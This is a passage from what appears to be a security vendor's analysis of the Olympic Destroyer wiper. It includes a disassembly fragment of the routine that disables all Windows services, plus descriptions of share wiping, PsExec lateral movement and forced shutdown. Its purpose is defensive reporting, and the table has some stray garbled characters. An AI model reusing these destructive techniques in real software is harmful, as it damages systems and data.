Additionally, the destroyer disables all the services on the system:| i z  |                            |                                         |
|------|----------------------------|-----------------------------------------|
| lea  | ecx, [ebp+dwBytes]         |                                         |
| push | ecx                        | ; pcbBytesNeeded                        |
| push | esi                        | cbBufSize<br>t                          |
| push | esi                        | lpServiceConfig                         |
| push | eax                        | hService                                |
| mov  | [ebp+dwBytes], esi         |                                         |
| call | ebx ; QueryServiceConfigW  |                                         |
| push | [ebp+dwBytes] ; dwBytes    |                                         |
| push | 8                          | ; dwFlags                               |
| call | edi ; GetProcessHeap       |                                         |
| push | eax                        | hHeap<br>t.                             |
| call | ds:HeapAlloc               |                                         |
| push | esi                        | lpDisplayName<br>ţ,                     |
| push | esi                        | lpPassword<br>š.                        |
| push | esi                        | lpServiceStartName<br>t.                |
| push | esi                        | ; lpDependencies                        |
| push | esi                        | lpdwTagId<br>t.                         |
| push | esi                        | ; lpLoadOrderGroup                      |
| push | esi                        | lpBinaryPathName<br>ţ.                  |
| push | 0FFFFFFFFh                 | dwErrorControl<br>÷                     |
| push | 4                          | dwStartType<br>š.                       |
| push | <b>OFFFFFFFFh</b>          | dwServiceType<br>ŧ                      |
| push | [ebp+hService]             | ; hService                              |
| mov  | [ebp+lpServiceConfig], eax |                                         |
| call | ds:ChangeServiceConfigW    |                                         |
| lea  | eax, [ebp+dwBytes]         |                                         |
| push | eax                        | ; pcbBytesNeeded                        |
| push | [ebp+dwBytes]              | cbBufSize<br>÷.                         |
| push |                            | [ebp+lpServiceConfig] ; lpServiceConfig |
| push | [ebp+hService] ; hService  |                                         |
| call | ebx ; QueryServiceConfigW  |                                         |
| test | eax, eax                   |                                         |
| jz   | short loc 4013F5           |                                         |

The malware uses the ChangeServiceConfigW API to change the start type to 4 which means: "Disabled: Specifies that the service should not be started."

Additionally, the malware lists mapped file shares and for each share, it will wipe the writable files (using either uninitialized data or 0x00 depending of the file size).

Finally after modifying all the system configuration, the destroyer shutdowns the compromised system.

#### **Legitimate File**

Additionally, the Olympic Destroyer drops the legitimate, digitally signed, PsExec file in order to perform lateral movement by using this legitimate tool from Microsoft. This is another example of an attacker leveraging legitimate tools within their arsenal. Using legitimate toolslike PsExec will save the adversary time from writing their own tooling. A free alternative they can wrap up within their own malware is a much easier option in this instance.

# **Conclusion**

During destructive attacks like this there often has to be a thought given to the nature of the attack. Disruption is the clear objective in this type of attack and it leaves us confident in thinking that the actors behind this were after embarrassment of the Olympic committee during the opening ceremony.

Disruption of services included the Olympic website being offline, meaning individuals could not print their tickets. The opening ceremony reporting was degraded due to WiFi failing for reporters on site.

The malware delivery mechanism is currently unknown which means the infection vector could be a multitude of options, but, if the attacker already had access to the environment, this attack could have been carried out remotely. This would allow the actors to specifically pinpoint the moment of the opening ceremony and would allow them to control their time of impact.

### **Coverage**

| ╯                     |                   |
|-----------------------|-------------------|
| <b>PRODUCT</b>        | <b>PROTECTION</b> |
| AMP                   | ✓                 |
| CloudLock             | N/A               |
| CWS                   | v                 |
| <b>Email Security</b> | ✓                 |
| Network Security      | v                 |
| <b>Threat Grid</b>    | ✓                 |
| Umbrella              | ✓                 |
| WSA                   |                   |

Additional ways our customers can detect and block this threat are listed below.

Advanced Malware Protection ([AMP\)](https://www.cisco.com/c/en/us/products/security/advanced-malware-protection) is ideally suited to prevent the execution of the malware used by these threat actors.

[CWS](https://www.cisco.com/c/en/us/products/security/cloud-web-security/index.html) or [WSA](https://www.cisco.com/c/en/us/products/security/web-security-appliance/index.html) web scanning prevents access to malicious websites and detects malware used in these attacks.